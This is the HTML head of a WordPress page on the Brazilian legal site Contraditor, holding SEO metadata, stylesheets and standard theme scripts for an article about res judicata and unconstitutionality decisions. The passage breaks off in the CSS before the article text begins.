

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/
body_size: 79039
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>COISA JULGADA INCONSTITUCIONAL - Contraditor</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.contraditor.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.contraditor.com/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="O texto propõe análise sobre a ratio dos enunciados das súmulas número 343 e 400, ambas do STF, a respeito da coisa julgada inconstitucional." />
	<link rel="canonical" href="https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COISA JULGADA INCONSTITUCIONAL - Contraditor" />
	<meta property="og:description" content="O texto propõe análise sobre a ratio dos enunciados das súmulas número 343 e 400, ambas do STF, a respeito da coisa julgada inconstitucional." />
	<meta property="og:url" content="https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/" />
	<meta property="og:site_name" content="Contraditor" />
	<meta property="article:publisher" content="https://www.facebook.com/portalcontraditor" />
	<meta property="article:published_time" content="2021-09-29T03:01:24+00:00" />
	<meta property="og:image" content="https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao.webp" />
	<meta property="og:image:width" content="924" />
	<meta property="og:image:height" content="616" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Bruno Augusto Sampaio Fuga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@contraditor_com" />
	<meta name="twitter:site" content="@contraditor_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Bruno Augusto Sampaio Fuga" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="38 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/#article","isPartOf":{"@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/"},"author":{"name":"Bruno Augusto Sampaio Fuga","@id":"https://www.contraditor.com/#/schema/person/ee381c69e4c96e4f2d1d3e15b4c056b4"},"headline":"COISA JULGADA E A DECISÃO DE INCONSTITUCIONALIDADE","datePublished":"2021-09-29T03:01:24+00:00","mainEntityOfPage":{"@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/"},"wordCount":9485,"commentCount":0,"image":{"@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao.webp","articleSection":["ABDPro"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/#respond"]}]},{"@type":"WebPage","@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/","url":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/","name":"COISA JULGADA INCONSTITUCIONAL - Contraditor","isPartOf":{"@id":"https://www.contraditor.com/#website"},"primaryImageOfPage":{"@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/#primaryimage"},"image":{"@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao.webp","datePublished":"2021-09-29T03:01:24+00:00","author":{"@id":"https://www.contraditor.com/#/schema/person/ee381c69e4c96e4f2d1d3e15b4c056b4"},"description":"O texto propõe análise sobre a ratio dos enunciados das súmulas número 343 e 400, ambas do STF, a respeito da coisa julgada inconstitucional.","breadcrumb":{"@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/#primaryimage","url":"https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao.webp","contentUrl":"https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao.webp","width":924,"height":616,"caption":"Supremo Tribunal Federal (STF) Foto: Divulgação/STF"},{"@type":"BreadcrumbList","@id":"https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.contraditor.com/"},{"@type":"ListItem","position":2,"name":"COISA JULGADA E A DECISÃO DE INCONSTITUCIONALIDADE"}]},{"@type":"WebSite","@id":"https://www.contraditor.com/#website","url":"https://www.contraditor.com/","name":"Contraditor","description":"O debate em primeiro lugar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contraditor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.contraditor.com/#/schema/person/ee381c69e4c96e4f2d1d3e15b4c056b4","name":"Bruno Augusto Sampaio Fuga","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/#/schema/person/image/58b34db679f1de39b439a8b46db5a723","url":"https://www.contraditor.com/wp-content/uploads/2021/09/Bruno-Fuga-e1632875922929.jpeg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2021/09/Bruno-Fuga-e1632875922929.jpeg","caption":"Bruno Augusto Sampaio Fuga"},"url":"https://www.contraditor.com/author/bruno-fuga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Contraditor &raquo;" href="https://www.contraditor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo;" href="https://www.contraditor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo; COISA JULGADA E A DECISÃO DE INCONSTITUCIONALIDADE" href="https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fcoisa-julgada-e-a-decisao-de-inconstitucionalidade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fcoisa-julgada-e-a-decisao-de-inconstitucionalidade%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.contraditor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.contraditor.com/wp-content/plugins/td-newsletter/style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7CRoboto%3A400%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400%7CRoboto%3A700%2C400%2C900%7CMerriweather%3A700%2C900%2C400%2C800%2C600%7CInter%3A700%2C500&#038;display=swap&#038;ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.contraditor.com/wp-content/themes/Newspaper/style.css?ver=11.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine_pro/demo_style.css?ver=11.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.contraditor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.contraditor.com/wp-json/wp/v2/posts/1393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.contraditor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.contraditor.com/?p=1393' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"436155e67a","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"436155e67a","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"436155e67a","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":105};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.contraditor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/www.contraditor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="Email ou senha incorreta!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffd500";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta esquerda)";
var td_magnific_popup_translation_tNext="Pr\u00f3ximo (Seta direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado da %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="04c77b2054";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
